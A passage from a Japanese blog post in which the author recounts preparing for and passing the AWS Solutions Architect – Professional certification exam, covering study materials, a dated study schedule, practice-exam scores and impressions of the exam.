- 7問1セットの問題集(日本語です)が48セット用意されています。(2019/12/30現在)
- 問題は頻繁に追加やブラッシュアップがなされています
- 何より良かったのが回答の説明です。詳しい解説の他、それを補足するリンクまでついています
- 7問1セットという絶妙の長さが、飽きやすい筆者に合っていました
- 模擬試験
- AWSが提供する公式模試
- PSIで受験するなら、本番試験と同じ操作感で受験できます
- Udemyの問題集
- UdemyにもSAPの問題集(模試形式)があります。英語中心ですが日本語もあります
- 日本語のものを補助的に使いました
- 模試形式75問の教材ですが、「10問ずつ解いては答え合わせ」の繰り返しで利用しました
どのように勉強したか
- ダラダラ勉強期間(2019/10/14-2019/11/29)
- この期間は闇雲にダラダラ勉強しています
- 1.WEB問題集を通勤電車(約45分)で片道1〜2セットペースで1周ちょっと(1周は当時46セット)
- 1.WEB問題集の2周目を始めた際、1周目で勉強した事をほとんど覚えておらず愕然としました
- 2.Exam Readiness: SAPを2回 気が向いた時に自宅で
- 実際にAWSを使ってみる
- 有償なサービスが多く、コストに気をつけて使う必要があります
- 集中期間①(2019/11/29-2019/12/7)
- 1.WEB問題集 通勤時間+昼休み+自宅学習で約2周
- 4.UdemyのSAP問題集 通勤時間+昼休み+自宅学習で75問(試験1回分)
- 2.Exam Readiness: SAP 休日に自宅学習で 1回
- 3.模擬試験 2019/12/2
- スコア65% これは苦しい戦いになると思い、試験前日のホテルを予約しました
- 集中期間②(2019/12/8-2019/12/11)
- 1.WEB問題集 通勤時間+昼休み+自宅学習で約1周
- 4.UdemyのSAP問題集 通勤時間+昼休み+自宅学習で75問(試験1回分)
- 2.Exam Readiness: SAP 休日に自宅学習で 1回
- 集中期間③(2019/12/12 受験前日)
- 3.模擬試験 2019/12/8 ビジネスホテルで
- スコア75% 思ったより点数が伸びず、ちょっと心配になりました
- 4.UdemyのSAP問題集 ビジネスホテルで 75問(試験1回分)
どんな試験だったか
雑感
問題数が多い上に問題文も長く、170分間集中して取り組まなければなりません。難易度もかなり高く、シニアな技術者には大変堪える試験です。そのため体調管理にも気を配る必要があります。筆者のように前日ビジネスホテルに泊まるのはオススメです。
試験の内容
内容を詳しく書くことはできませんが、以下のような印象の試験でした。
- 難易度について
長文の問題が多いのですが、時折、短文の問題もあります。諦めずに最後まで解きましょう。最初の10問位は慣れていないこともあり、とても難しく感じます。筆者も悲壮感、いや絶望感を感じながら解き進みました。しかし、徐々に調子が出て結果的にスコア804。 模擬試験よりも少し、良いスコアが出やすいのかもしれません。
- 出題傾向
75問という出題数の多い試験なので、満遍なく出題されるのは当然ですが、2.Exam Readiness: SAPで解説されている内容は、特に理解しておく必要があります。また、「ソリューションアーキテクト プロフェッショナル」と、言うだけあって、様々なAWSのサービスを組み合わせたベストソリューションを問われる問題が多かった印象です。正確に出題傾向を知るためにも、模擬試験の受験をお勧めします。
さいごに
正直に言いますと、
- AWSの資格取得など取る必要ない
- 資格なんて取らなくても、簡単に使えるのがパブリッククラウドだろ!
と、以前は考えていました。
しかし、毎週の様にリリースされる新サービスを上手に使うには、サービスそれぞれのコンセプトを理解する必要があります。早い時期からAWSを使っている技術者は、AWSの成長と共に苦労なく身についているかもしれませんが、筆者のように遅れて利用を始めた(特にシニアな)技術者にその時間はありません。AWS認定資格にはAWSからのメッセージが込められています。効率よくAWSの考え方を理解するために、是非、挑戦してみて下さい。最後まで読んでいただき、ありがとうございました。